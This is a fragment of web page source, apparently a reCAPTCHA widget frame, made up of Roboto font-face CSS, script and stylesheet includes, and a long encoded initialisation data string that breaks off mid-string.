  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="lGTHEstIkJ7P8W_YQaZ3Pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="lGTHEstIkJ7P8W_YQaZ3Pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lGTHEstIkJ7P8W_YQaZ3Pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOuw6gbIMOXwp8AwohtwrfCvMKpKMKVwonDj8KMLMObw5/Dj8OMw4fDunPDpTdqw7xgNcKPwqjCnsKRbMKxw63Du8OyHSYgw6/[base64]/[base64]/DqMKjwr/CkcOlPgLCvMKDw7jDtGYFwoXCsWHDn8OWQcKHwrLCrsKqZz/DjUPCucKyPsK2wrzCqFhSw6LCs8Ofw5lrD8KqD1/CusKGRUN7w7nCrgZIZMOwwoFWRMKew6ZYwqQHw5YSwr8nasKvw4HCgsKPwrrDpsKPME3DpkzDjUHCvBVRwqDCnzk6acKtw4t6bcKpNz8pJi5SBMOewrLDmsK2w4vCn8KwWsOkP30xCsKGeHsYwq/DnsOcw6bCusOnw7w2w7BfJsOswq3DjgnDsXcQw7Fww61RwqvChFUeAXNrwp5Vw6XCu8KEZXscaMO2w44ABGBUwr9hw5UEI0k2wqPCjk/Dp3UQV8KGYQfCqsO1E1BiPkzDucOKwqvCozAUXsOaw6rCtzFqC0nDqwXDoW8rwrN5MsKRw6zChcKLCQQyw5LCoxvCtAN0wrUbw4LCulgQfhchwrzCgMK4IsKSEjfCsG7DjsKowrzDjH5LdsKUdXzDtgTCqcO9wqpwWD/CkMKzcxQNKxTDl8O6woJ3w4LDsMOjw7TCvcOSwonCuiPCqn0tD1pbw67Cq8OCGy3Dj8OMwrF9wpfDicOFwpDCgsOXw5zCo8OnwpTCpcKRGMOjbcKrwpzCi3lkw77CqTsudsOZMh02H8O6w59cwqxaw5fDssOCI1p2wr0GdsOZwoh2w6TCoU/CuWLCpUIEwpnCiFp3w5leCnPCrV3DmcOXIcOLeSAxd8KqT8OvPUfDkg/CqcK1aArDvcOIwrbCvS0tZMO+ZcOIw5Qzd8O2w6HCtB0Lw5DChsOOGBfDrRzCssK3w5XDniXDiFUsacKEKC7DrSbDrcO/w7M/TsK5RRo+asKLw43CsQfDkcKkKsOiw7TDvcKlwo0PTTHCqGnDlww0w4x/wrbDosKOw63CocKAw5PDhituXcKCanwcWHLDkVIewrfDkHnCjBHCoMOQwqRQw7cwKMOHdMOhesKOw5xLZyDDtsKEw4VpdsO8CDzDqsKdwqrDksODezXDoRkuYMKBw5fDh2PCnVnCrADChsK/GMObw5NdCMO+dgFeKcOKwqjDgcKwwq5eY2HDtsOHw5vChkrDkTbDn18UF8ObW8OpwpPCo8OSwrLDnhXDmsKlGMK6EE3DkMKbwohGWVLDjgHDg8KdTCBaw7l3w4Z5w4N+w57DosO/WMOmw67DhMODfjoMwot7w5Iaa8O6KVE/[base64]/[base64]/Ck1w4wr3DkTLCmUZzw77DmcKdFAzDg0jCpsOdKWPDmFDCssOpKcO8RsKxw4jDocKdwpQsw7DCksOSbgbCgTjCn03CklEjw73DpU0XbE4OV8OhUcOtw77DncKKB8OZwooYMsO8wrzDlMKKwo3DtsKmwp3CiBHDmxXCqmM/PxbDsRnCmADCjsOQA8KIVWYPJVXCmsO+Dl/Dg8OIw4TDuMO6Ky0zwpTDqwDDgcKzw5hfw7YMDsKpAsKyRsKkHwLDuHvCkMOfFmRZw4lZwqtQwpvDjGgVS2EKN8Oww4RoYgLCo8KQdsKpMcKpw7x5w4/DiSvCqWfChQnDj8KjG8KqP3R7KDpsa8K/PcOaJ8OREkY1w5XCoFnDt8O2d8Kvwq/Cl8OGwphBbsKNwq3CswLCqsKnwp7CnSBdwq5zw4fCi8KEw7bCuUPDmzM3wp3Cm8Ksw6RGwoXDuzs4wq7CtVljAMODGcOFw6w/w5ZGw57ClsOUNjpww5l5w4jCjlbDtVTDrWLDvWwCw5ZUVMKwZ2/DuiIUWlYqT8OXwq/Cpjc2w6TCu8Ogwo/DgnF2ZlAkw7nCsRvDkwUxHDJBQ8KRwr8adMOaw6PDmwMAa8Olwp3ClsKIQsO6LMOPwoNkacOVAxBpFsOiw6bCpMKmwq9gwoYSQHDCmR/Dr8KWwrTDkMO+I0FkfmUJFErDhE/DkjHDkyoEwqDCiHvCknTCm8Ocw7M9wp4OHUpvHsKJw5/Dpxsywo3CimpqwrLCvUMrw7Akw78sw5MuwrzChMOBAMOCwrlKelZPw4/DhTjCj8KhTGhjw5HCoggXOMKcOAUZHEQYMcKKwqXCvcKOIMObwrXDu0LCmCzCk3UIw7vDtQrDuzXDn8OVVlYtwofDjzrDsX/Cr8OoHm8EI8K9wqh1cxXDjsKMw4nChMKIQsOpwrUcWykCYAfCoHjCvMOnIMKQclLCoWxWQcKMwrFrw6RTwqTCvMOPwrXCp8KED8O4fhDDpMOMwprDvXxewrswFsKmw7hORsONMFPDlE/CvC1aDsK7bVzDr8Kxwq7ChBTDvz3ClcKeRHIYwovCpjvCiXDChThQDsOVSMOcC2vDlcKtwpzDrMKFfyzClTYyK8ODSMOQwqBRwq/DgMOYFMOgwrfCnxHDoQrChFdSYMKsVXANw4nDgV94T8O7wqjDl3vDuTkcwoFfwo8WF0fChGTDh2nCvQLDhVnCkg/ChMOUw5Egw5JWwoXChEV0w7lqwqHCn1fCnsK3w53Ds8OEZsKpwoNgNRFvwrzCoMO8w59zw7zCjsKQEwzDhgzCqWbDnsO+T8Ohw5ZlwqZ4wrUuw4s/[base64]/[base64]/woQNwq3DoMOww4kFw5hCQ8OZemA4Hyd2U13CrsKEw5EIwoobw7DDk8OpLsKYL8KQAzjDv2/[base64]/H8KAdTpCD23DmsOTw6Iywr89V3sDw4XDqmPDtsK1wozCtcOAwovDnsOqwpklccK6chzCnGHDnMO/wqZuCMKgO1fCqSfDnsOzw7DDlcKAeGPCicKVNQfCi1gycMOfwoDDiMKJw7IuN1pWaVTCu8KCw6QYX8O+F2PDs8KlckrCl8Ocw5ddYMKUM8KsRcKAAMKNwox/[base64]/Ci8OLUMKWwoVVw7EeJ3nCq8K2GT5kYDDDl0XDqMKlw7/Cq8OPwrnCu8ODasK7wo/CpUfCmF7Cn3Q9wqnDrcKDGMK6CMKWQB4rwoUbwpI3eAfDiktOw6rCinTCl2F3woPDoAfDpl9pw6/DjXhEw5gVw6/DrjLCgTQXw7jCtX5hMixqWXbDlTs5OsOCTlfCicOnQ8O0wrIkFcKVwqjCtMOCw7bCsBHCmFAGYTwICXEnw4DDhxhfSirClXV8wozDjMO/wqxAHcOvwrHDlkQ2JsKQIjHDgiTCmR04woXChMO9Kgh/wprDjx3CpsKOO8KJw7JKwotCw4VYWsOeHcKgw4zDscKqFyJRw7vDhcKTw4YBKMOBwqHCrl7Cn8OiwrxPw5XCucK8w7DCmcKmw4rCg8K+wpZEwo/Dt8OfMTsMbcKjw6TDucK3wo9WM38rw7hwWk7DojfDtMKSwovCtcO2ccK7V1fDlG4dwq0rw6xtw5/CjDzDi8OeYS/Dvk3DrsKnwpLCvhnDkRrCjcO2wqVCDw7CumsXwrdew6lbw5taIcOIARgKw4LCisKLw7/[base64]/CucKQwoUeRmjDs0Y6w5bCqcK6Kypmw59dw4Rew7jCp8KCw4/[base64]/Dm8OaTsKIBMONwrZewrXDr8Kjw4nDkFM1IcO+woNUwp/Csk90w5jDlTzClMKewoAgwqLDpgfDqWdcw5lzfsKIw7HClm/[base64]/WUTCvFc0PsKLwoHDrhMCGEEjaC3CtRfDviAiw7cFbl7ClADDiVQHAsOaw7fCs1XDusO5HFF6wrU6e1sZwrvDjsOgw7x+woUpw5McwqvDlRs7TnzCtHgwacK8OcKzwobDoT7ChRjCjgwafcKvwo5cDgXCtMOUw4LChinDisOLw4LDlltRGz/Dvj7DgsKowqFawp7Csm9DwpnDiGUlw47Dr1oQEMOHYMK5C8OFwpRvwqnCo8OhNlnDoS/DvwjDjnrDi0rDvmbCmxfDr8O2QcKyZcK4QcKOBwXCq2EawrvCmGB1I20FcwrCiU7DtT3DsMKcF3NowpQvwpZnw7zCv8O5fntLw6vCvcK1w6HDgcKFw6nCjsOcXUXDgGIcDMOKwrfDtGpWwqhbU0PCkAtTwqfCj8KGbTrCn8KDQsKDw7/[base64]/DhTTCusKNw5bCk8KmwqdKHGt1wo/DvC3Ct8KJXmMiwr7CnMKTw586NB40w6HDhEXCucOBw44cbsK4H8KGw7rDtCnCr8KFwrEDwowBB8Ktw7UabMK/w6PCncKDwoPCjGjDk8KxwoRqwokXwqNNS8Kew5YvwrDDiQQjMh3DtcOSwogKWxcnw5XDrj7CksKCw4kKw7vCthfDihw/Fk/ChwrDjX4Jb0bDlhbDjcKXw4LCicOWw7ggSsK5fMObw7/DjXrCklnCnTXDpiDDvV/Cn8Ktw78nwqZsw7d8SiLCicOMwrHDk8KIw4XCjlfDrcKcwqBNFWwawqMgw4k/ZR/DncOIw6h3w4xgIgbDsMKAXMK8ZHY/[base64]/DjcKLwp1aY8K9wqlpwprCtC/[base64]/w7o4w4bCuAskfMK/w6Q9wq1MwqYCwoFow7RMwqbDmcKlcU7DoWt6RRnChnTCnDwuBj0iwqlww5jClsOKw68JdsOia0FAJsKVHsKaEMO9wrQmwocKXsOBCh5pwpvCtcKawq/DmhAJU0XCi0Fhe8KvMEnCmlnDsHXDuMKyZ8KYwo/[base64]/w7nCg8KqCCYEw4XDjRA/NFnCosK9C8KmP8KuwrcIWcK6J8KbwpgLNg9aHxtewqzDh1fCgFAEIMOEc1fDo8KIAWnChsKkFcK1w5RlKETCgQhcTTjChkAywpFswrfDkmkQw6g7I8O1dmowA8Orw6YQwqgWWExsOMOPwowQWsKoIcKEZ8OMOyvCtMO7wrJhw7LCgMKCw5/DqcOaFzjDo8KadcOOCMKPXmXDkgnCr8O6w4HChcKowplMwpPCp8Ouw7/CosK8fidySsKGwoVZwpbCiXxSIGHDgk0QF8O7w4fDq8O4w6sJRsK6fMOwM8KTw7bCnRYQEsOdw4XDkVLDoMOJXAw1wqbDiT52HcKoXn7CtMK3w4l/w5F4wrXDi0J+wrHDkMK0w4nDuDQ2wqLDjcOeAztvwoTCv8KffcKZwo51Yk5/woIdwr7Dln09wojChCZieyPDlhTChifDh8KICMOow4QASCDCrTvDjhjDgjnDgF0kwoRrwqYPw7XDnybDmBfCqMO/bVrCoWnCs8KcOsKHHBVxSD3DnSptwoDDusK+wrnCo8K/wrTCsQnCr2LDlmjCkTnDjMKIScKfwpF1wr9ma3puwqPCkUdvw4UxIno/w5Q/XsKpTyjCrU1fw710ZMK6L8KBwrobw5LDusO4ZMOHIMOfGmIVw7LDiMKzGVpfRMKBwpc4wqnDgy3DrjvDkcOFwo8MVBcMa1Y3wpIJw5BiwrVRw5pTbnoANDfCpQEHw5low5JvwqPDiMOdwrTCpTLCpsK/CxzDsDbDn8KVwptBwo40Y2HCg8O/NFx5U2BHFSTCgV43w7LDrcOdZMORR8KHHBZww7V4woTDr8OBw6poS8Onw4lEZ8KYwow/w683MxEmw5DCiMO3wrzCu8KhdsO2w5YOw5bDu8Oxwq55w5gbwrDCt08saFzDpMOCXcKDw6tNScOfesKVfy/DqsOqMEMCwrvCisKxScKQCnvDrTrCgcKrFsKWMsOLZMOswrBMw5nCkUF8w5BjTsK+w7LDqMOxaiI+w5TCmMOLfsKTb247wptKXsKewoxuLsKbLsOiwrISwrnCiCRbfsKuEMKJaWDCkcOXc8Ouw4zClBQpHHlrAmYUXS8qw5vCiHpdUMKUw4PDlcOrwpDDjsOOTcK/wrLCq8OAwoPDgwg5acKnay3Do8Oqw7wfw4nDgcOqPsKmZzbDkxPDhzRtw77CgsK8w79SPXQlIcOjPVPCscOZwpfDuHRLI8OJUSnDj0xGw73CuMOGcDjDj2FHw5DCtCrCgAJ7CGPCrTMCNwAhM8Knwq/DsCTDl8KceGIdwoJFwoHCvW0iAMKHfCTDkDQjw4XCm3s/fcOjw7HCkX1NXRPCm8K5VysrZx3DukpIwrtzw7A2ZnNqw4sLB8OIVMKPOBocIX17w4zDvsKMb2DCuxYEEXfCq2VFHMO/A8KbwpNhZXQ1w4Ylw5/CqwTChMKBwrJSUm/DosKScnHDnhpiw4UrIhBMGwRAworDnMOHw5PCmsKSw4LDp23CgEFKMcKnwoRFEsOMA2/Cmjguwq3CjsOMwrbDssOowq/CkwLDjynDj8OqwqM1wprCpMO9fmRqVsOdw5vDoH7CigvDkDLDqcKFMBFORnIhRAlqw4YJw655wozCqcKUw5BOw7LDlx/Ci1jDlRQbGcKuHloMHcKKPsOuwqjDlsOHKnp5w7jDoMKTw4xEw6nCtcKvQXzDtcKebxrDol4+wqA4QsKGU3Now44IwqwCwpfDkz/Cmghxw7vDhMKzw5BtBsOHwp3ChcOGwpbDoVfCgQx7dz3ChsOIZwU2wpQfwrNUw7bDgSMEPMKacmlCQn/[base64]/d0nDo8Oiwp4zw6DDjgzDgSgUXXFkwqFewoLDv8OewpgzworCgh/CrsOgGMOUw7fDl8OXfxbDuD7DucOrwrwIWgwEwp0/wqFsw5fCvHjDsTcUJsODVytRwqvCignCtcOBEMKKPcOfIcK6w5bCqcKQw59mERJAw4zDqsOlw5DDkMK6w48hbMKNcsOEw7Fhw57ChX/CucOBw47CgV7DjGp5PQ/DtMKSw48Uw7XDgEXClcOcecKJE8Kmw43Dh8OYw7NzwrTChzLCkMKVw7DCnW/Cg8K6DcOjGMOPZxbCqMKjMMKyOUlMwoZow4DDs1/Du8Ojw6hSwpwITFx3w4XDhsOUwrzDtcOVw4/DgMKew4k7wp0VGsKOTsOrw6jCscK8wqXDqcKKwpRRw5vDgitzOW4tAMOFw7o2w67Ck3PDpybDlMOdwpbDoUrChcOYwod4w6nDnXPDjBYXw6B/NcKJVsOKVGfDq8KMwrk/YcKpUQs8QsOKwpYow7fCrEbDscOIw6MgJnYSw5oQZ0dkw4R1U8OSI2fDgcKCZULCv8KLGcKbIB3CnC/Dt8O/w7TCo8KLAwZbwpRFwplNBkFQGcOnC8KiwoHCsMOWFTrDucOjwrxSwoEaw4R5wqbCqsKnTsOaw4fDnH/[base64]/Dt8KyIz1db8O5w7XCrS80AcKHw5zCi2XCssO6wol3V3tlwpnCiXnCj8ONw7sVwoHDusK4wp/[base64]/[base64]/DMKLWcOuO8KTw7VuH8KbOmTClHjDpcK7wpsqUXPCqiXDo8KTYMOFcMOlEMO+wrtrAcKqTDM7XDDCtGTDm8KYwrN/[base64]/CiMKmw5zCpHbDmMK5RsKew6rCjsK6d8O2wqTCg2LDmcOUPmDDuGIidcO/[base64]/CsMKzdsObwqkcw5PCj8KwKMO4w6DCrMOJUh/[base64]/[base64]/CqcKdeDEnHycYw41WwqILw5rCtGbCssKIwqouO8K8w5fCqFTCnjfDmMKVXDTDtR55JzrDhMKQaR87QDvDmcKFZRhlT8KgwqZHA8Ofw7fCjxDDjGZ/w7l0NkZ/w6osYH/DsmDClnHDk8KUw4zDhx1tJVnCimE1w5XChMK9YG5NN03Drw4WdcKqwp/Dn0TCsjLCosO9wrPDsQjCl03Cg8OFwoDDvsKHfcO8wrxvMEYEe03Dk0TCtkZVw4nCoMOidB4eMMOmwo/CnxjCvnMwwrrCvTB7SsODXlHDhwrDjcKFdMOdeD/DrcOAKsKVN8KRwoPDiDxqWhvDq0VqwpN7wpTDvMK6ecK8EMKbAcO7w5rDrMO1wqdTw6wNw4DDhG/CohYOJHhkw4Aaw6DClBckU2ItdAxkwqoQdHlWPMOGwo3CnAPCsC8jLMOIw45Qw5gMwoHDhMOlwoITNjbDrcK0D3bCokEVwrVmwq/[base64]/f8KjwpkqM1tsw45cIAXCrXgXLjtoXnENVRvDtMO8wqfCrMODSsOTPHTCgBvDnsKAdcKfw53CuRUgfgN4w7rDjcODck3Do8Kzw4Jqd8OCw585wrnCqFnCk8OyOVxFa3U+S8KpH0kUw43DkD/[base64]/DtcKmACc4w4zCs3LCn8OYw5LDoMKWwo1xw5rClcOTXy/Dn1HDtkgQwplwwrzCnTZ2w6HCrxXCsSdkw6LDlSwZFsOfw77DjjjDgBptwqMtw7zDrsKTw5RhOHhvMcKrX8KsOMODw6BBw53CnMOsw7ogClwEGcKuFVcwMn0+wrDDkzjCkH1xMAYkw4fDnDNdw4XCtnpuw6/CgwLDncKSfMKNQA9IwrrCosOnwpbDtsOLw5rDvcOywpzDlsKrworDqGvDmU0Bw7BswrLDpEPDocK/OUQBdzsTw6YnOn5Bwo0TJsK2GmtWCB/[base64]/bcKuw74Ww645w7DCqcKeF3HCksOCaSgRbcO7w4ZPfntbGXLCo3/[base64]/LMKBwoDDp8Ogw6rCpMKFKB/[base64]/UQLCkQk5w55KwrPCkRsuEcOQBhouwp0mS8Kawp/[base64]/EEIgesKXQ8OFw7YSw50uwqBvWcOZbMKsZ8OvVUrCuSNdw5Mcw5vCq8KjeT9hTcKMwpMcKl3DplDCpXjDtSVgdi/Cqz4yVMK7GcKIZkrClMKXwqLCn13Ds8Ovwqd8TjVAw4JTw7/CpzJiw6HDmEBRcSDDtMKfBxJ9w7VnwpQ5w4/[base64]/[base64]/[base64]/DjFILCyt/w6A7w6jDr8KIw7XDicK2wqfCjcKnXcKzwpnDk1IYJMKBTsK7wrJWw6PDisOzUUTDg8OuMDrClMOkZ8OuCDhyw6LCkSDDnFfDmsKawq/DlMKjUm9xJsOMw5ZnQlRDwoTDsws5RMK8w7rCk8KrMErDrQxDRiDCnATDpMKswqvCsRzCpMK+w7HClEXCjT7DimMKXcKuNjk8A2HDgDlyXVsuwpPCt8OUIHZadRbCisOgwr4pRQI+XkPCmsKbwp7DtMKHwoLCqy7DnsOTw5/Cj0Zdw5vCgsOow4XCgMK2fEXCmcKiwrBnw6wtwrnCgsKmw4Rpw60vKiVVScOfBnTCsSzChsOnCsOGFMK3w5fDksOxLsOhw6F7BsO1SEHCriEVw5cqQsODBsKkbU8gw6ULMMO0EmvCk8KEBhbDl8KqB8O+cXzDnAdVIybCgzrCpXpEC8OLfmB9woPDkgnClMK/woEfw6ZzwpDCmcOfw4pHM1jDgMOUw7fDr3HCl8OwdcK/w67DhBjDjEbDjcOqw7jDsjYQBMKnJgDCvBXDqcKrw6vCvRcwTknCizDDucOWDsKow4zDlz7ChFbCgQEvw7bCm8KtcE7Cp2AhWR3Cm8O/SsKgVXHCvCbDvMK+ccKWR8OUw7LDuHcSw6zDkcOqCDVjwoPDmRDDpDZiwqFDw7HDiUk0YBvCvhPCtDoYEiPDmz/[base64]/Do8KXY8OfwoUDwp3DuxF7w7xjC8K9wqBlVUobw74hU8ONw7lbPsKpwrvDlMOKw7sjwpczwp5hUGYUa8OMwqo/G8KDwpTDucKYw5R7PMKtLRYTwqkDYcOkw7/DlihywqHCsUFQwrEywq7Cq8OywpDCv8KEw4fDqm4/wojDszQOOgDCh8O3w7tlDR5sL1PDliPCon93w4xUwqHDkTkFwrHCti/[base64]/Di8KpesKpw4bCt8OsdRMCw6/CjUrCvgTCvAvCmRDCtXnCoUgEG0kZwowDwrbCvlBCwonCnMO2wrzDgcOMwqM7wpI6FMKjwrJhMEIFwqR+NsOPwodiw4k4L3kgw6QsVzLCgsOLFydawqPDkTbCuMKQw5LClcO1w6rCmMKQF8KJBsKPwq85dTxBDn/[base64]/[base64]/VcO4AhrCqEQkw7jCucKcwrHDnMKlRmjCkAAfwqjChcKhw6lOZDfCsQYKw5YlwqDDlHk4DsKDU07CqcK1wpUgRQ9zNsKKw5QVwozCkcONwqURwqfDqxI7w5IrPsOaSsOSwqoTw43Dp8K6w5vCtywTei/Dvn0uEsOAw53CvnwzBsK/[base64]/[base64]/w5bDugrCoWLCtjjDnsK9w6w7w5rDrMKhUDjCunrDtzVvIFrDmsO+wpjCvsOeGcKjw5ETw4LDiSILwoLCol9/TMKRw4vCqMO5GsK8wroTwp7ClMOPYMKfwpXChA3ChsKVGUFfTyUqw5/CjCXCqcOtwo1UwpvCosKZwpHCgcKvw4UPLD8gwr4IwqNbJwoSccK/LFfCuAR9WsORwoxTw61zwq/[base64]/[base64]/DuDVuTsOyI8KjXMKHwoHDl8ObRUN+Ty/DtUwHFMOdPFPChyoZwpXDpcOxWcK5w6HDjWnCvsKRwod/wq18bcKEwqfDisOjw4oPw7XDocKiw77DhAXChmPCs1LCj8KNw47DiBfClMOswpbDkcKWFFsYw7VIw49Ab8KAWSfDo8KbUC3DgMO4L2zCuRjDg8KxCMOXfX4Jw5DCllotwrIiwpkFwq3ClATDmsK8NsO/w5gOYCQfe8OPTcO2O0DClSNrw6kgP2Npw73DqsKCRgHCiFDClcKmGXbDoMO7Sy9cHsOBw4zCvDwAwoXChMKbwp3Ck3MwRsOKahAfeQgmw7p+U0sAacKkw4sVJnZ7D2vDm8OzwqzCn8KEw7YhXg0jwo7ConnCszPDvMO/wrkSB8OiBVRZw5hfPMKFwo0hG8OQw74hwrbDq1HCnMOBI8OtUcKcQcOSfsKAQcO/wrwsFx/DgHrDiCwUwp93wqIKIkgYNMKDGcOtD8OIasOERMOQwo3Cj1zDpMKQwpksD8ODa8Kyw4MTDMOLGcO+wrPDvEAOwpc+FGTDjsKPesKLP8OjwrYHw7TCqMO1HC5OZMK7AMOEdsOTCQ9+bcOFw6jCgCHCkMOiwrZ2T8K/OwAFa8OTw4/CpcOmVsO6w6YeE8OLw6ECfW/Dpm3Di8OjwrxITMKLw60NTAh5wqUXNcOyI8Ozw4I1a8KcMxQvw4zCq8KGwpIpw5TDncK4Xn7Ct0XCn1I5P8Kiw7YrwqPCkVI9Rn1sGGo7wrMdJkBZf8O+JWQbEX/Ck8KoLMKPwq7DicOdw4nDiwgiL8KTw4HDtDt/F8OJw7BNEXHCrgZDakMsw6TDmMOvwqvDqU/DtSVIIcKaR1EawprDpUVmwq3DoQ3CrXFlwo/CrjBMGjrDoUJnwq3DlVTCrMKlwod9W8KswpZsCQ7Dix7CvmB3NsKWw74QRsOfLUsddi8lChLCtjFMGMOUS8OSwqQOKjcJwrA8wr/CtF9BFMOoVMKvYBvDqCgKVsOew4/ChsOCYsOSw5hRw7rDqAU2JVIoMcOJM3rCl8OXw45BG8OSwqBjFidgw4bCpMOmw7/DucKoSsOyw5g5SsOewofDkRvCpsKCScKew4Vww6TDiSd5dBnChcK4HUZ1BsO/Azl8ARPDoDTDpMORw4LDiTMTOg00PTnDlMOpEcKoIBIIwpcpFMOiwqp2TsOORMOmwqZRR2J3wrzCg8OxADfCq8KAw7FGwpfDssOxw73CpxjCpsOhwrNabMK9QlfCvMOlw5nDrTl/[base64]/CtMO7w6wODF7CiDdDwpwgeA0OG8KqZUJIJm/ClT9FGVBEbE9lfmYoKhvDmwMFH8KDw6FXw6bCk8KhF8Oww5w2w71gU3/CksO5wrd+HxLChC40woPDhcK5HcOewrN+FsKDwrXDvsKxw7bDpRPDh8Kew55PfgnDkcKVZMOGPMKeYhdrOAdqJQrCv8K7w6fCpU3Dj8K1wpYwQMOZwo0bDcKXC8KbKcOfAQ/[base64]/DrRLCl8KTAWxpwozCvMODw4Agw61QKGp7NjNwIMKNw4Nlw6hSw5rDuyt0w4Isw5lCwroqwqPCisKfDcOhPzZKW8Kaw4d0bcO0wq/DhsOfwodUdMKdw6xYDQEFVcK+N0/CjsKyw7NYwoEHwoHDkMK2JsOdMwTDgMK+wr0yCcOKYQhjBMKrYAUvFmlJK8KCQnzDgwvCh1coVlrDszUpwrJRw5M2w4TCrMO2wp/CvcKoPcK4KELCqEjDtg07PMKqecKNdgVBw4HDtCpXXcKTwolnwrEbwq5CwrQdw4DDisOeKsKFSMO4c0YKwqt6w6UIw73Dl157BDHDlnN7eGZGw79oHhguwqBSai/DlcOePio0TkwawrjCtRBNOMKOw68MworCtsOrTgNTw7bDvgFfw4MpMHDCkmJGFMO/wotww6zCmsKRZMOgHX7Dv0lOw6rCgsKFaQJVwpjDmDI6w5XCk1/[base64]/Di1IqO8KYNWXCjSTDvWoEIMKzGDVHw5tKE3F7GMOZwpXCl8KRU8KQw4vDnHQUwqAiwonChDXDsMOHwp58wpbDjSrDoSDCj39ocsOMMWTCq1PDoT3CmsOqwrkSw6PCgMOqKyPDriN/w71ZCMKiE1HDlQ8NbVHDuMKWcENYwpZIw5RMwqkSwq40QcKrEsONw4AGwroJC8K3LsKFwrQbw7fDiFRRw512wpLDnMKyw4LCuzlew6PCmcOOMsKaw5bCh8OWw6c7TQcWAsOKV8K/JhdQwrw5C8KuwoHCqRcSKRnCgsKAwoxlM8KmUg3DssK8Pm1YwpV7w6vDoFPCsHxuETjCosO9IMKUwp5eSQl/BCIRYsKrw4ULOMOCbMK2SyV0w6vDlcKGwqArG2XDrzTCosKlBQZ/QsKVSRrChFvCgmdySTw2w7LDtsO5wpbCniPDn8OrwpAjMMK/w7nCtH/Cm8KIZMKMw48CAMKCwrHDs3LCoh/Cl8KrwobCvQHCqMKeH8Oiw6XCr0ExFcKSwrs8McOkQGxaHMKvwqkYwqRawr7DpiQhw4XDl1BLNFwHN8OyXRICS0HDk0YPVysMZzEqZWbDkCrCrlLCmSDCmcOjPjrDsn7DtShpwpfDr1kCwoACw4nDnm/DnnRmUW/[base64]/dcKOw47Dl8KqWyLDpGbCuwPDvsOENsOywr8WECDCqgDCicO9wqPChcKDw4zCoXbCiMOswo3DnsOOwqvCvcODHsKLTk0mNzXDscOcw4fDgwZlcilxF8OvMhwzwpHDmD/DlMOaw5rDhMOmw77DkALDigQVw4rCjhbDgnMiw7fDjcOaecKNw5fDlMOmw541wohzw5XCnmMLw6Fnw6RQVsKewrrDkMOCOMKGwpDCiwzCuMKgwpTCpMKUdG3DscOuw4cbw7gYw7Alw7s9w5XDh2zCtMKGw6/DkMKlw4/Dv8OCwrFEwqfDhg3Dt3AEwrnDsSrCiMOEXFxxci/Co0TCrEJRNCxpwpnDhcKGwq7DrcKhDMKcGSYEwoF6w4Jiw5/[base64]/DrcOZw6TCu8OrUlzDlQvDsjEvwrUKw74eLBYuw7PDrcKtfCxveMOewrcsMkw1wrkPHzHCvWVXWcO4wr8swrlddsOJXsKIfQQbw4fCmzd3Cjg6XsOfwrkef8KZwojCu1o+woDCjMOrw7Zew4p5w4/CgcK0woPCtcKdFm3DnsKOwqBswoZ0wrFSwr47T8K3acORw4IRwpE9Nh/CoHLCs8K+e8ObbREjw6wXecKxfwDCpCo8SMO+esK4VMKKesO5w4LDq8Odw5DCj8KqJMOYcsOMwpLClFk/wq3DoDfDr8KGaEvCjEw8NsO9esO/wonCvBsfZsKvd8OEwppVQcOhVRwIYCPCkyM0wr/DpcK8w4Qmwoo5GABiGBPCs2LDnsK9w5wIWUZdwpvCoTHDp1lMRTMCb8OTwplKKztvA8Omw4vCn8OBS8KKw5RWOF8iIcOyw58rNMKyw4jDocKPWsOJIHNlwpbDmSjDkMO5EnvCn8OPXDI3w6T